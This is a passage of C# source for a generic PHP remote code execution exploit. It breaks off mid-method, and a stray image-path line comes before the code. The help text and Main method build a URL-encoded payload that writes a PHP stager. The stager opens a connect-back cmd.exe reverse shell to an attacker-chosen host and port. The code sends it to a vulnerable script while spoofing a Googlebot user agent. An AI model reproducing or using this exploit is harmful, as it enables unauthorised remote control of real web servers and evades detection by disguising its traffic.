 class Exploit
{
private const string userAgent = "Googlebot/2.1 (+http://www.googlebot.com/bot.html)";
private static void PrintHelp()
{
Console.WriteLine("=======================================================================");
Console.WriteLine("= Generic PHP Remote Code Execution Exploit");
Console.WriteLine("= Written by Aleksey (github.com/Alekseyyy)");
Console.WriteLine("= \n= Exploits (windows-based) PHP Remote Code Execution bug to execute");
Console.WriteLine("= a reverse, simple, interactive connect-back shell.\n= ");
Console.WriteLine("= Run like: exploit.exe <SCRIPT> <LHOST> <LPORT>");
Console.WriteLine("= ");
Console.WriteLine("= \t<SCRIPT> is the vulnerable script (with the parameter)");
Console.WriteLine("= \t<LHOST> is the IP address (or DNS address) of the machine");
Console.WriteLine("= \t\trecieving the connect-back shell");
Console.WriteLine("= \t<LPORT> is the listening port for the connect back shell");
Console.WriteLine("=======================================================================\n\n");
}
public static async Task<int> Main(string[] args)
{
if (args.Length != 3)
{
PrintHelp();
return -1;
}
Console.WriteLine("[*] Building the injection vector...");
const string payload = "{0}%62%6c%61%68%26%65%63%68%6f%20%22%3c%3f%70%68%70%20%24%73%6f%63%6b"
+ "%3d%66%73%6f%63%6b%6f%70%65%6e%28%22{1}%22%2c{2}%29%3b%65%78%65"
+ "%63%28%22%63%6d%64%2e%65%78%65%22%29%3b%20%3f%3e%22%20%3e%20%73"
+ "%74%61%67%65%72%2e%70%68%70";
string attack = string.Format(payload, args[0], args[1], args[2]);
Console.WriteLine("[*] Sending the exploit...");
using HttpClient client = new HttpClient(new HttpClientHandler { UseDefaultCredentials = true });
client.DefaultRequestHeaders.UserAgent.ParseAdd(userAgent);
try
{